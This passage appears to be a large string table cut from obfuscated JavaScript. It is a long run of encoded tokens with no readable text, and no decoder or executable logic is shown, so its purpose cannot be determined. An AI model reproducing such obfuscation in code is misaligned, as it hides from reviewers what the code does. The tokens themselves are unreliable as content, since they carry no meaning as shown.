a','W7qsa8kFiG','WRRGP6RGPRRGPilGPyO','lmotW51rEq','WO3cHL1hka','BKVcQmk2uG','W7/cMCoVbSk/','W5vqxdZcGG','dKmcA2u','et/cImkCW6G','WOycW5dcQx0','26VzVJ5V2Ba','mx3dNrBcLG','kNVdH3/cNW','W4SxWOpdTIO','XPRdQCofD8og','W6v0amoZfa','W7lcMSkQy3G','WQNdNmkAf1e','W6qqAqxcNa','ZkFnGmY3Z5poVa','bYpdJHhcOq','W5VcIZ48ja','WRRcI8oEvWS','WPVdUrCrjW','iuVcGwuu','s3XxW4y/','WQRdICk7lMe','WRaumLhdHG','sSoWtvBdOa','AtdcMGBdGa','WOxdPrHcpa','z8o3W61boG','W7xcMSojWORcSG','CCkpW4RcRSkQ','n8kSkGldOW','WOtdNh3dP8kM','WPhcMaeDjG','BKdcIGqu','qXaitmoS','mCosW5bjFG','W7FdH8k3w8o6','WRdcGmklW57dTG','WP/dNJhdQSk6','W57cNNi+pW','u8kIWOymiW','W4nmCGlcOW','WPrPlgbk','mmkMW4iHWRC','o1ZcJ00u','F2VcIW','W7Obiq','CCkPW6OxEG','W57dKmkhWRxcRq','W59gDqNdUq','xCkedXi0','W5L5WPJcOSo+','CCouWPGGbG','whCjWPnZ','WOpcNh7cTmo5','xCo7tuFdPq','WQpdG8kkW4/dSW','mdlcKKpdVG','WRhcKblfPgi','WPTtW4lcTg8','WRyZW4xcVNi','W7ftWOFcISox','4lMz4lI34lUq4lIe4lMs','eahdSSo7uW','WQBdRSkrW5BdVG','lu7cKefa','C3xcLqdcTW','4BMsqdaoWR8','bvi+WOlcTG','WQTygSkzja','W4WxWQDzsG','W6ufW65RWOC','WQFcTCorW7VcNG','WRb3rgXs','W7iaaZldNa','WQxdSSkaWP45','iNiTWPhdTa','rYWsWOL7','WPCuWOxcUZm','xCkxdGbN','ctldNCof','WQuaWQFcVgu','W5nUW4dcUxm','WRdcQSoqW5TV','W65CoMGH','WOJdIxXIFq','W5NdJSkm','WRfgzGVcMG','W65yW5NdN0u','W6xdGmkuaf0','W6fzFtf8','fxnTi8km','W6hdGmkwafC','W53cH8kCWQJcVG','jSoOW69aoG','pCo9WRbnoG','WOqjWQTfdG','iSogWQvlCW','krBdTmkGaW','WOJdH2VdOSkM','s8o+W4r3nq','CSo/BehcOq','W7CHWPpcSgS','WOVcOeyvkG','WQHbbmozBG','W4HwW5FcRd0','m8oTgmkxbq','f8k3W6yXWRu','ACoMWPj5W60','D8AbAKdcPW','WQCRWOVcSsa','dGDtot8','W7hdPmkmWQZdHa','W47dSmkHW4ai','WRjxaCkhlG','p8k3W58PWRq','WOqApfJdPG','mCouW55jCG','WOjocmkHuq','p8kaW4tcSCk2','W6pcTSoJFuK','W7tcTCoZvSke','p8kxWOCulG','W6PqW4BdLK4','W75aW4e','rfDtWROz','W6HQW6tcLxO','wbnUW57cVW','uLjDbmkN','W67dTCklWOnZ','W6jZqSoTgG','caueW6Xy','FrVdLXOJ','WRKtbaGe','dCoHFmkEW5S','fLyCF2e','W5lcLLjwW7u','W7Gai0FdUW','W51glqJcOq','WQSeFtfY','nsldRJtcRG','WRldTZSgWPG','wSoNw1ldUq','WQSpWQzbcW','W4/cVuSEFG','WPD5kg8o','fCkHsb7cPG','WRJdJSo+vmoR','jSoMW69bDa','nCkpzCkhW7m','W5VdU8klWPm/','W65wW47dGW','vGjridm','xJldLmowWRW','W58Bdx3dIa','W4O84Oc2','WOBdPrXEoa','dreoWRmk','W7lcPNrDW5C','W6ddMCoODIS','q8kehrPZ','W77cJ8oEvwe','W6SqW5FcS3W','ncpdGHRcOa','W6/cR8kdc34','z13cS8kUxG','WRW8W5CfW6m','W6idAqxcNG','WQRdVmohrcG','WQfAW4xdLHW','iSogWPWkjG','ECovW4GElG','0BZqLTgP0RRtJq','WODVX4ZcVgG','W4xcOmo6zwi','WO8xzZf6','4kEx4kAD4kA+4kA9','ymoIWOz3W7u','W7zxuCkFka','EXddHCo9WRG','WPiwWOpdQdm','WQfubCkhlG','wSovAxNcKW','W6zClNq9','0OBqRDgq0jZsJW','ymodW4lcS8o5','Dsj8gae','WRiyWO82W5i','nMRcI8kRW6W','W6pdPf3dRSkm','fvPEea','WRupWPZcL0e','p8k1WRauEG','W6aeW5/dIb8','WRfow1LA','bLyYWOldOa','W6naW54KaG','W5uhWPhdOs4','WQxcH8otwqe','autfSmoMxa','meNcQeXO','WPpdUSoeW6NcNG','rINcISkcWQa','t2beW4iL','W6pdOSooW6NdIG','WQ4ggrDx','W6ODFKBdGq','BJxdHvFcHG','WOJdMmkkW4VcSG','W5Wmq8o5','W4CdW50','WOVcJCoiW6RdSq','W5uabdldGa','W6WbbqOf','rHmduSoT','2Q/yLmkn2kNBJa','4lI+4lQu4lUD4lI/4lIt','g04zs8o8','WQldMCk7rSkI','WPRdG2b4yW','WRCVfmktqW','WRGnENH9','gN9Qi8kv','W4ToW7NcI2K','XzZcSCofWQ3dUW','eaSnWQrj','W7BdN8oSEgm','WR5fAIb9','W6hdGmkFa1C','EmkvWOqtma','WRKjBZD2','rr9QW4pcTq','WRWkW51LWP8','W5RdNJxdQCoY','fLtdOufN','WRNcMSkDfvu','W54hWOBdTI0','n8kPWQ4xyW','1jpvUUEPRUwnNmkY','WQWvyIXN','W6b5W4VcUI0','WQpdNCkjW5pdQW','W4xcMNW/qW','WRTxyrtcHW','dvm1WPpdUq','C8orr0hcNW','W4uBW6RcLK0','W77cPmkhvcW','WQyKwCkWrG','WOJdI3XLzW','WO7dGNddSSkM','pmk1W5KNWRi','W4HgWRxcU8oI','WQldP21zW5y','muiDWOJdMq','FmkWW4pcT8kZ','eCoji8kwcG','W59dshddKW','pSk4W4qYW6y','faujW6ek','E8ooASkoW70','WOzbwgJcGa','WQxcI8oFquK','smkxuvmM','rXDDo2O','W7RcNmoUbSkS','W6BcQhzmW4e','W4HyW53cRhW','ewbvW4aP','64Md66Aw7iMF7iIe7jI5','f3FcJ0Kh','jsFcLutcVW','WOyKrSkTrq','ACk/lqDL','W4DfwLxcRq','W5dcSCoZtMK','qrmku8oK','WOWA4BUDW7bh','E8knWPhdVCoP','nshcG07dTW','W4PNWPu','WQ/dQCot','W7rlW4j3WP8','WOfEuwtdNG','WRTswbHF','WODBrwtcNa','xmkcW5JcQmk0','WOS0vSkUyq','WOJdGv1xwG','W4CFW5pcONq','W43cIre0iW','faSoW6bE','W4VdN8wHW7BcQa','W5ZcMJa5nq','vHxdQrWI','CKlcTmkGwq','bCoxn8kwcG','W6ZcM8oiWO7cQW','F3VdGbJdSW','WR3dJSkSg8o3','WOKaFcX1','lCokDSohW7W','W7afW4rGW5y','WRNcK3WKmW','W6qwnKpcKW','W6FdTmoFW5CO','CCkfW4GojG','W5dcTxboW4u','gLydCMi','WOuDW6WxwG','hu8OWPNdRW','ZyBnMmolW5FpKG','WRZcPJLmW4u','WRFdJ8kKjJS','W7pcHCoJCN8','ncBdMv/cPq','qCkxySoCra','WPBcKrqwDa','lCojW5XwFW','WRXwW51LWOu','W5JcIt0Jnq','W5PmFGJcVa','dGBfLSkFW7S','ZA7pNc7pUm6I','WOVcQG4ACG','mog6OCoeua','W5ZcRJW8ja','W61eW59JWOi','cWOjWQrD','WOWajLJdOq','sXj1W4JcRq','WRxdTY9BWPq','tgbFWPP4','mMJcNv7dRq','WQWfpvhdIW','wXeiA3C','W40qW53dP3W','W5nBW4dcRd0','W69bW4G+WOC','pvVcHvav','AZ/cNelcQG','WOJdUSoZW4pcGq','DSo/BqldSG','xSo5uvZdOa','WQXtq1zq','WRbig0TD','umkmz8ofca','W6JcT1SCtW','trJdMmolWRG','isFdNa','WOKcWP/dRdm','k8otWPZcQ8oR','vrP0WOddRa','WPHAgJJdNW','W4NcIdDUFq','W7qnvmoBCW','tHjjb8k3','CSkYWQeueq','Fx/cNfdcTG','WPvJuYTF','W4/cJSo7tv8','W69NW59rWP4','W5dcOHqKhG','W5/dQHiCyW','W73cMCo+bSkX','W7JcS8kDd2G','BH/dIHrv','W4rSWOBcL8oA','W6ldGmkwavC','5AYx5OUm6lYQ5lUX6AQC','W53dMmkbWRtcUa','Zi7pPJdoQmYx','W5qbsCofkW','WPHBbhdcHW','64Ub7iM17j2Me+2aTG','r8kLWQKwca','W7reW510WO4','WPVcH8oiqaS','WR9ouXzx','WQpdISkKiZ8','guCI','zSkgW5NcSa','WPJdUmkXvSoB','W74bjuZdNq','W6ldGSklW5VdTW','W4ziW5VcUxe','msddT8oTcq','idpdL1bK','zSkwW4BcVmkQ','WOxdRr9dmG','WOVcMHntBG','ngpdL3tcMq','lWhdR8o4cG','s0/cTuLH','W4BcTK59W7q','Db7dNSoDjq','WOVcSeCvkG','W5KpFmo5FG','WPNdJ8oNW5ddKG','W7WevmoBuq','WQlcH8ogfre','q3euWOP6','W487lwWk','WQ0kzsa+','06JqITob063rIG','vePnWRWA','qmo9CgRcTW','vHZdOu1R','FXBdQmkUcq','iuFcS3fg','W4ZdTe0CAW','W5DSWOdcVW','vrnclJO','CSk9WR0wyq','WPjFWOZdSY8','WO9yxMxcNW','6Rkc7iEf7zAH6RIBW60','WR/dHCkXrSo8','WOJcMGiyBW','bmoCimotfa','W74dWORdIHW','WPRcIWu','WRiYWPZcVha','W7BcLSoKCMW','WR7cGmkjxGe','W6hdGmkxbL0','WOyDytrX','wxajWPD4','caZcUuP8','rngt0y3sU9gG','BCo7W5G0WRq','ogldL3/cVW','o8oYmHRdVa','CmoVW6LDaG','WO3cKbuDyG','bXbkWROA','BL3cSSk7xW','nmoDy8ogWQy','4BMXWO9YnJG','W4KnvCk/eW','nmohBuNcGW','WQ/cJq8fAq','W7tdNCox','zmk2W78vnG','W5NcSvOfEa','W7dcTxXlW5C','b1ilAYW','ffJdULf8','AedcT8k7sW','4lQc4lMS4lQa4lIf4lUy','4lIHWRxGUB7GUjlGUQu','WQ/cLSkFW5ddVa','WOVcPe8xyq','vSovCgxcNa','kc3cNe/dOW','W4ZcMJK8Ca','W78umKS','WQmioKVdIW','WOBdJx9NFG','DmkmW5NcSmoK','W4RcSeCvza','WR/dJSkScCkW','uCoYvKFcQa','oJZdGe3dVG','WP5pcmkPvq','me3cSLnN','WQWfW4X2WOi','WPfAbSkKuq','DqfXgrC','C8klWPPczW','W7C5WOVcTNa','brCYW6jj','W6jgohaL','wWrLW4ZcOG','WQZcJg0Wyq','WOpGPB3GPzlGPB/GPiq','xCornSkAaW','W5JcMwNcPmo4','WQC4WPRcQNm','0QZtOTkZ0z/rLG','p8kmWO0ria','WQhdVmkbbwC','yGBdTCoRgq','W7udbYJdLG','W5RfPN4','W7yEW57cQhm','W7FBO9Q52jxyRW','W5alW6ZcQee','xCo7W5CtW7m','WOpdMgRcPmo4','15RvIr7xQTwb','W4ZdHIeHpW','g1HjaW','W4nrW5pcTg0','WR1tb8keza','WQPOrfLA','eJtdHSohWQy','W6fzj1FdJW','W4TczJxcHW','W6qCbqWe','7zIZ7j2u7zAc7iUi7iUs','WOJcMJm7nW','0ARqSDkZWQ7rTa','fbyyW7Pz','WRddMmkOuSoI','ASkQWQ8kyW','a8ojp8kshq','W6/cK8oVkMG','W4CfW4ZcTwm','WOBcSK8DyW','W7zqW4xdLbO','rSkzy8oEua','uTQu2BXc27m','gmofwKy9','xmkiWOCniW','W5HvW71mWOa','W5/dPSot','EZ3cIK7cVW','WOFcI8ovxai','D8krW6JcVmkQ','4kAbW5/GPQdGPkuT','EKZdIrro','W54mu8oLca','l13cO1yb','ASozzvZcOW','W4CAWPNcPN0','W6RdHCkQDx8','W4uAuCoLdG','W4LXW5TLWPi','W5hdKSoiWR7cUG','s1uTWPC','ymoRW7Xwmq','pSkIXRaR','Amo0DgFcTa','d0VcSLe0','W4qPWPVcTSkl','WO93qYPD','DSoOW65nia','vfjkWQKA','W4aeWO7dT24','W4NcMdG8Ca','W4hdLSksWR7cKG','WQaKwCkVxa','EHNdJqza','W5f6CYbw','imovWP3dVCk2','WPalWOFcUZa','W7xcVCkfd3q','CCYxZA7pVC2U','gLukF3q','cGSpW6rl','ymkoW4BcPCky','4ksa4kAX4kwZ4ksC4kAS','jNP+d8kr','CCk7W7/cKmkO','W6frW5LLWOO','fJCnW6Hj','W69jW4j2W5y','aMajWOpdUa','vbqf','ludcIvqm','W6ibAepdGq','W4udDX/cTG','WQ4ccHDy','WOGzW5BcQ30','WOBdG3jHjG','uunBAYC','WRNcP8ohW4vQ','W482Amo4lq','vWTxjJe','WQyGqmkLaG','WQfNW4RdTZK','W7juihmJ','hLWBbmkX','7zIe7j6SWOVSPzhdTq','W5NcGMpcQCoW','CSkpy8kBW7u','gSovCmkaW4y','ErZdLrfa','W7lcLCkKxIu','rqrElZC','W4JcRKSEEq','W60kdXuf','amoyn8kxdq','WPe0W4FdP8kh','W6jGwrFcVa','zmoXBupdQa','zH/cQ8k6rq','4lIJ4lMq4lIN4lM54lM1','FN7dNfJcLG','W4SEWPNcSxW','eKNdUSsOyG','WOhcT8oKFqW','W7tcRYCeWOS','0ztqMDkA0j3rIG','W7RcHCoPbmkR','W5fBW5e1pq','W6efpWxdIa','WPJdMd/dTmoK','W6fZW5PkWQa','W5Odrs/dHW','ewlcHmoyW7m','W6hcS3XCWOq','gLCeAY0','W67cOdLqW4u','kXldTCo6cG','W6ufW4XWWP8','W4dcU8oizei','qCo5wWNcSG','druiW6Wk','W5OkvtJdHa','W4xcP08','gxFcGmkmW6y','W7NcHCoSfCkR','4kEn4kEO4ksN4kss4kAm','W4nzsCkXfa','W53cNmkjWRtcUa','ltbcW4Sm','W53cSvWzBa','iYldMvJhIa','EH3dIrro','tmovoSkDaq','msNdGelcMW','E8oNyCkfW6i','BCkfWOyllG','oatdTComgq','W65zsCkCAG','WPSgW4VcRM0','igJdKL3cHW','W6BcS3GyW4u','yxxcHqJdVG','W4JcJmk/buK','mmkuWOKmlW','W7ZdQCkvWPyW','bLrlcCk7','k8orW4rjAq','W4NcVCkksLK','56oR6kMz44cn44oJ44cO','WRaVWOVcNgW','5A+D5lMs44o844cM44ku','eu00WP7dUq','WQHHuSkPrG','W6OduCkMwq','WORcICoiWQldRG','W4qPWORcV8oA','2PxAJDQYW6dzRW','dCk1rW7cPW','kINcL0ZcUa','fbeoW6e','W4nBW5ZcSxW','aqboeCkX','W7FcVCkvWQVdIG','gue5W5JcVW','CNVdMrRdOW','W6DEytbN','W48FW5e','1ilvSnAo1zZuNq','W6y6hYJdSa','W6jxW73cVLa','g1nEa8kM','WQinW4BcJv0','ndpdRdFcLq','h8oxj8oEfW','BSoZWQCeyq','wqHOW4tcUq','WRDFWPK8WRO','g1qYWOBdRa','W5brDqpcOW','l8kMWPxdOCkP','W4lcUKK','5OoU5PMN55+M5lQr44op','W7aBWPf3WP8','W6WbaWSm','mcNgMe7dRq','W5vSWOddVmoE','sbtdUHeG','W7VcU1OgEa','WR4gAWP9','WQRdPCooW6NcNG','gmo+tfZdUq','cqpcTerG','lYtcThNcIa','oIJdJvdcRq','WOpcMCoDzbu','WRbzv0Op','CmkcWO4liG','l8kyn8oyWQ0','WRdcQmopF8kn','j0RcILbx','WPNdTeCunW','WQuVWPldUta','wbyyW6PE','b1avaCk7','WQTspxCG','zNJdLXRdVa','agbDW4zR','CSkfWOew','W53dLSkDW7RcRa','jxHDlmkI','WQiqxmkIwa','WRJcGmocvby','jmk5WOuJWRq','W6hdJmoaW7H8','dmoCz8krW5O','W5VcVmoliuW','WP1tw1vv','W6ZcMSo4','X5ZcH8otueq','CZxdKXFdTq','oKdcIr5a','W6hdGmkudfC','W48YlsPm','ntlcOx7cPW','W4TSWPVcPSox','WRldVmki','W61ypxaR','W7tdQM1kW4u','rJxdLCkm','WOzpcsJdHG','A3FcHqNdVG','umkLW6FcS8kC','k8osWOVcPmoR','W5KygJZdGG','WQFdS8ksva','WRmZC8kYsW','erlcQxZcGG','kctdGL/cLG','oMvoo8k4','W7xcTCkzsNK','lI3cJu7cOW','hc5a','W7BdNSkTumoT','lCokW59iFG','WRldN8kwW4NdTW','WRxdQCk/W7RdSa','WOm2kIDv','W75aW6lcUvy','WOuDwtrQ','WRiNW4tdUxC','WRJdJsddNmkA','x8kcaH05','W5KxxSo4cq','WRBcICoRtq0','iZVcJu7gLG','W7vlW4KPWOG','DCoyBCkhW7a','W57cKmoHEgm','WRVcLqOfDW','W6CbFqxdQG','44gd5A2I5lIH44gI44cc','p8kxymorWQO','W6SnvqSp','W6yjd8kjjq','WPrNjw9i','huqrW6be','d0lcSGvS','WPHCx2pcJG','h0pcH1ul','WPRcKK0gBW','153wUTEP1PlwIq','WRDgWP0KW5K','hvNcL2ax','yZn8lHG','a8ksaH1W','WRq1WRPExG','mw/dLfdcKW','o8o+f8kNcW','bmoyj8kwta','0BRsOncj0iVcSG','W7XbrSomFq','zxtdOapcMG','W6DKW4zEWOa','WRekAIfU','ySoIW7DfoG','E8ocA8knW7S','W7hdNSkjbfm','W4e2WO7dSxO','W7LcW4jxWQG','E8odW47cRSkQ','WRxdRCot','W6VdUCkXv8oW','W7Ghi3ddLG','W6nXbmoLeq','retcRLf+','WQZcI8k1wSoT','i2ddNL3cLW','WRzicWWe','uSwdW5OgWRO','umoDmSkgaq','WRlcNmocvba','ZQhoG8YzZPdpIG','Zj/oJ82/ZjVpMq','WOWs4BQpW6vh','rhVdHUg5H8o0','WOVcL11gnW','WRPzrry','pgFgRLJcIW','WRfxAHlcGa','p8kpWOKmiG','vCoZthtdPG','DmoUW7TnnW','WQldPSosW6RcIW','avHpx8oL','oSoBBmoxWQG','WRvzt1PB','WRToufrB','sCkdrGbT','WRlcNSolWORcOG','W43cRmkajNW','44kj44gA44g544gy44gH','bI5oW5mU','qCo8gCkIhq','W78wv8o7vq','W7JcItSJmq','W6qyW47cJ28','BmoWFKddSG','nCkPkHRdVW','Z4FoGbVoP8Yu','W4zBW5ZcVhG','z8oQW7G','W6xdGSkvdfq','yZJcJbBcIG','ZlpoSCYaZBppLq','W5dcKCoDW6JdSq','WPHxsgNdHa','W7y/W5tcLLi','brldR8obbq','m8oBpSojWQu','AmkAkCoCWRO','W67cJCk4W43dUW','W5OzFXvD','WPajWP/dQtm','drldV8kUiG','W5pdI05hnG','cuC4WPVdQG','b2/dMmkxW6u','r8oLEuFcVG','WQpdMCk7u8kI','xtpcJSkEW7S','qaqcqSkJ','W4lcV0azFG','A8kbWPO','BtRcHGtdNa','l8oFWOOxpW','p8ooASojW7y','W59cW6Wxaq','bmoqj8kFaq','tSo6wvJdMq','WQ3dVmkmW7ZcIW','WP/dUHzDoa','WRruAHpcGW','gGbEjce','W6xdP0PDW48','urDx','p0JcIead','zKBcQSk/wW','W6Heo0tdGG','BSo3FexcSW','A1/cTmk2uW','W69lpxmI','WPJdIgzMBG','jJroW5qG','0AxtODoP0BxdTq','W6lcKCoeWOJcOa','oML2lG','ycFcGGtdHG','kI4PW6H6','WPyzWRzaEq','WRXrdCkziW','mu5Tkmkg','4kwd4ksh4ksqWOFGPAm','W5Wlx8oNaG','WPmwpLNdOG','W4zKW5lcO8od','4kEZ4kAG4kEMWRRGP78','W5BdMCoiWRZcRq','W5iyscb3','WOhcV8oYyWi','kCosW5buCW','W53cMMpcVCo/W4xcIW/dQSovW4rmDW','WO1iv0Xr','4lQp4lUC4lQT4lIF4lIN','nmobCmoeW6m','WPldM2n7zq','WRBdQsepWPm','WOBzMDU+W6FyRa','cL97WOtdRa','ur7dRHDT','p8ktWOarmW','FxtcK0BdVG','yc7dMCojWPi','wSw4eJGG','W5aNFczo','WQ9IW4/dTZi','A8kaD8kFW7m','fSkNcGBcSG','WRTHwCkVwa','m8oEDCkiW5m','2lFAITM52l/zIW','W4vGWORcT8os','W4lcSfOynW','WPhdM2j7ya','x8oFs0fK','WOpGPylGPkdGPiJGPlG','tmkuWOKBiG','W61QW4VdQta','Ft7dImow','W7lcPSkwWQVdNG','W5LpddJcKG','ASksWPW1cq','WORcJdRdSCA1','igJdKvlcMW','wK8sidG','W55tmatcSW','zSkmWPdcSmk4','vXjmWQCz','zmoHWP8JW6S','gbRdKCojpa','pSkYWQSCEq','W4BcVuijma','WQpcMSoWamkO','wxiqWPfL','ca0tW6Xj','W6NcQmkAbhS','uqy1WP/dOW','W4tcUG4dBW','W69wW4tdIqC','W7u5aqtdIG','ZjBpNS6SZ7pnSq','W5iuW43cS3G','BCoQCaldSG','cCkdW5i6WPO','crDhWQLj','W7bxW4HIWO4','W6fQW4/dTdq','WPetkWhcSG','bgJcNSkvW6e','W7yHW4pcSxe','WROlAsjM','W4NcJcNcTCo0','WQpdG8ozW5ddVG','WODaWQDteW','rSkCr1n/','W4SEvCoJ','WQKpXPfcqG','WQdAJnUR24JBHa','s8of4Og1WQ92','isNcLWVcOa','sSkzjSkDaa','WRfxzHFcGa','y37cLuddVq','W4VdImkhWQRdRa','ZQJmPCYMZRVoGW','4kAm4ksq4ksfB+cKOa','WQNcJXm/AG','cahcTKbO','WQtdUSoaW77cGW','smklhYz6','W7VdG8oEWRddUq','tHjifSk7','WOKpWOVdRdq','WR4HWP7cRIa','WQRdPSofW7pcIq','W4HVW6ddJrG','iH4pWQhcOG','W7FcTCkDauS','h0COWOtdRa','WRXttGns','hgJcNSkrW60','2PhzNTMp2BVBTq','W58hWOBdTIO','jS2hZkZpPC+L','hMhdO3ZcUG','WPCLW4ddVmkh','W75jieddGG','W4FcJCwjXiW/','WQVdKCk6jt4','cCkNtKVcQq','W6DOfSoGuG','cCkOdqdcQG','hSoCnSkxsG','CGdcLeuu','dg7cOf9I','WPRdGKCxBW','CXZdNrno','WOhdSCoJW6pcQq','W4WLDcPi','FSkDW4GCjG','bWTVW57cTq','iSkQmrBdVW','AmoRW7rkmq','WPNdJMb4yq','W5mLFYW','q8kkbry','WPSvW4hcRgq','dsHWW68L','W54fWPtcPNu','W7JdU8kvWPyW','AsFcGKddNW','W6muC0ZdIG','WOFdHmk/uCo6','W7pcM8kjgge','W4GvW5FcGe0','j0hcGW','2OBzMTU82z3zIa','W7/dS8kbWOm2','jCoHWQXczq','W5WbiupdGq','W4idFGZcOG','6RocWQJRIyNQSz7SNRi','W5pcKCkQywG','edpcGCkmW6C','W61QW4BdOdK','EM3cJfVdPG','p8kNW6uzzW','WQ4vWP0WW5i','ZilnOCY9','WRJcISkhfGi','mqdcQSkUga','ZPdpQSkqZjpmLa','W6VdJ8k7fCo+','W7/cP8osW67cMa','WOKfWRDvqq','afXFc8kX','ASkxm8oyWRK','W4tcVfDqzW','jZZcMa','l0ZcGrKq','j2dcKerR','lWDHW61Z','kCogymoeW7u','y8o1W7Wk','ed7dHdJcPa','W5OwvrZdGa','WPf5jM8k','j0VdMvqb','WRblWQadfW','W4xdN05gDa','WPPDW70chW','W6ZcMSo4owu','W6xdNSkwbeG','W4HXW6bi','w8kagv18','W5CCaW','4kwu4ksc4ks0qUcNGW','WP3dGGOazW','W6LbWPbGWO4','W4mYW5hcRNu','WPK4WPxcKfu','W6VcSmkshNy','1PNvPDAoW5pwTa','WQJdGCkfcW','WRtdHSkNot4','W7hdKConW4pcOW','WQqJWOxcVdO','WOKmWQDCqa','Bf3cTCk4xW','W4njW5RdNri','zSkxW5VdP8o2','2z3APSoi2l/zTW','WPedWQyxxq','y8oWBf7cSW','B8kEpCojWQu','sZRdH8odWQa','W4nrW4VcOMO','W7lcG8ojWORcOa','WRZcPutcSmoo','WPJcKxFdV8k6','sqyJW4hcSa','W4HfEqBcOG','W7CIWPRcSgC','fWudlwu','WRRcKmokWONcPq','FmouW6THoa','WQZyOnMG2i/cJG','W6flW4rPWOO','hx4BW4SI','W7pcKmoKkJW','WR0VqmoTwq','W5fdzc4M','zCk6W7vqia','xCoNhKddPG','W7yirSozEG','W5fmW7OdhG','zSkkW4tcS8kQ','hSoxCmkTW5S','W4PSW7/cRhq','BmkciIjv','rLKspYy','iZZcNaVcUq','jYBcLeRcOq','W4G6wmo4cW','CSobrMBdLW','W5SEoxBdNW','WRjzwf9a','W67dSSotWRb8','W5mLDtXj','WPGYu8kPCW','W6ZcKCoJDgW','E8onyCkfW7S','m1esWRhdMa','oog6QSoCfSkE','WReezwSZ','WRPCzaNcMW','qs/cJCktW6y','W7tcRSkhcwu','btblW4jM','tXxdH8oJWPi','i8khW5SHWRG','W7HCW5ldJL4','E8olBCkFW7e','WOhdVCkbW6NcGW','r0nBAZa','rhulWPDN','WOmuWQSFfW','4lQA4lMK4lIe4lUc4lIB','eCoIySkrW4m','bLuBbSoP','aepcTfeJ','WO9cwNpcIW','WRqjWPKZW5G','WQ8+W5/cV2K','W6T2fmk3qW','r2lcL8kGW54','EWBdHGqy','WPBcKSog','p8kpWPOxla','lSkqW53cUSo5','W6JcRmo6DM4','yCo0WPTUW6S','j0JcIH5a','WRpdN8oZvmoZ','qLiCF2e','hCoAAmknW7i','W7mxvmohyG','DmkmW4tcQCk8','vmoWvbpdVW','W5z7W6pdIHy','WQHbu8ofCW','wGDhlIa','W6KgyWfU','W7BcVmo+ue4','W5fFW4dcSxS','WQRdOSoeWRtdIG','lZVcKeNcPa','W7hdNSozW5pdUW','6RUsqoYFIU2vGW','WRlcGCokrqG','4kE74kEj4kAr4kAp4kAN','lIFcJ07cVW','zZZcGqxdJa','BCoSFKxdVG','WRKVWPZcRwK','W48YAgjE','W78qkKNdIW','b1nFqSk6','WP0AWOBdQc0','vSk1BvRdTW','W5rkW57cSwK','WOSoW7qxhW','pSkDr8kMW58','zKBcQmk3sW','CSoRBey','W5XyW43dNri','W7VcHCoUbSkS','CdNcMrBdGG','nSktWPX2WRG','bIfjWOCV','WQRdRmogrYm','2j/zMDM4e9Ux','vq5tihq','bva+WOldOW','WRebywv/','judcIKuo','5BU/44k75BYa5Rgs5P2T','ZQBnLSYeZApnRa','W5GCsmoLsG','W48sWRTBsW','WRHKW5hdTW','rZ/cKmoXWR0','kmoCoCkSWQO','Bx7dH1/cHG','WRWMWP7cR3K','WQdcJ3XuW5i','pdBcHrNcQW','W6BdV8keWOuz','WQlcTxXmW5e','W6bBfSkAjW','kh9YeSkX','W5v6WRVcSmoB','WRWQfSoGwa','ZBNmHC2IZOtnMW','fwxcU196','dCozgavZ','WRpdScWrWPO','W7BcMmooWPlcPW','WRxcL8ozW43dTq','WQJdQ8oawt0','WOyEW57dP3e','sXiRWOJcRq','W7BcNSo5zda','WObFux3dIW','o1ZdNGrs','l0VcGe0o','bZvlW4j2','WPFcIG0sAa','x8keeG','WPhdTb0aCG','W4qLEsSx','WOesmf7dUq','4ksO4kEp4kwd4ks0na','DSokWPWDkW','gmo6wfxdOq','bbhdLH3cRG','gs9vWPPO','ebvDW68f','oIJdHHZcUG','ybRdLbid','FCkoWOtcRCkR','WOTnjw7cIW','W7xcK8ofWPddOG','vqTgW5CQ','W4VdQmk9WOu9','W5NdKgpdUmo5','ZzVpJm24ZOlpQG','imk+zHZdRW','CCoysetdPa','W5NdJmkyWR/cSq','WR4rzNSV','W4FcNMFcSSoN','WO1GzN4j','WQRdPmonWRFcMa','W6aewCkuna','W6DTW6tdUdW','bfmOW5bN','sGzuf8kG','W4CDW5dcOhC','WQWknmAv4BMZ','WQbxW4jMWOq','2BFzJDUW2BFBLq','WQddJmkAW5tdTq','aqPtWQCe','jspdL17cPW','uunejce','day1WPhdUq','W6hcTr0EfW','WRRdI8kKlY0','5OIA44cM44oF44ki44g5','W4bqW5NdJG','W6nSbmoUha','BCoWA0VcVa','cXroWRSD','W64sbG0g','rLVcS0TQ','W7RcIsOCeW','2BJyUmkv2iFAUG','ggFcQKSb','fI9xW54','igxcHqJcOG','jJxcN1ddVq','W6VdUmk3umkZ','W75wW4BdLKG','W4SQk2pdHW','W63cUmksWQ3dMa','yCo5WPPUW64','W5rEcMZdKa','s8oooSkxea','W77dOSopbNK','W7lcI8kPxmo7','W4tdVtK','W6TXW4FcG8oa','WRddVmooW6RdIG','44gg44oo44kT44cX5QYz','h1jvdCkN','WP3dIt7dQ8kT','W54CuCoLdG','W4PcCXNcVG','WOVBVnMTunMi','W4qkhh3dLG','oHRdOCoMhW','W4FdNW8vya','CZldLXhcOq','fGWBW7L7','WO5JpNGc','WPhcKaqxjG','27id2lxyQ9UK','WPabWRC','WRNcUHC5sa','pH7dOW','hfXca8k6','r3VdLSonWQy','kedcI1af','W4afWPxdP3G','iJpcLqtcGG','wtFdKCowWRi','WPtcNG4','WQZcQmocW7xcHW','F8oLWP1YW60','WRavWP00W5S','W6v9W5hdQdu','W6izW5/dJHy','lIG4W69z','W4JcPCkahNu','vSo3ENxdSq','WRjzcart','iYNcKGBcUG','W4VdISkpW6tdVW','wYfahIe','WOpdK8oRzmoP','W7pcM8k3zhK','W6RcNSo+FY0','FxtcLKhdTG','BmkToZbr','WRCVqmkmqW','eGhcQvf3','C3RcMeFdVq','DbzZsSoE','m8kNWQ8qEG','W64JcSkfra','WQJdG8kSxmoR','W5iEWPNcHhy','W6vCW4tdJKq','kuBcIH5a','W7TNWRZcHmo/','WQtcLSoqyXe','rLPbW6vd','4lMa4lUO4lID4lUd4lUC','afK5WQLs','D8oyW4NcVmk6','W6NdP3rxW5y','WRPfFtv8','W7S8xmoHja','gbX0W5/dUG','WQfpa8kqnG','W6tdGSkwbuO','AhZdJWVcTa','mmkNW4a','WRVcQ3bwW4e','s8oStuFdTW','W7pcNCojWPRcQq','CehcTmkJgq','hSoCjmkEW70','amkSeWxcVa','4lQ34lULWQq5iW','W67cUmkpWQRdMq','iwJcMSozWQm','WRmmEsPG','W5HCW5vZW4a','WODEW5VcQ20','4lIl4lUx4lQO4lMH4lMZ','kepcK2rG','W5/cGdNdKSkl','WQdcRNDEW40','smoTbq','WPhcMK0ByW','mY9FWQek','WPdcOmo/uca','uWjelIy','WRq+WPdcQYG','WQ3dGC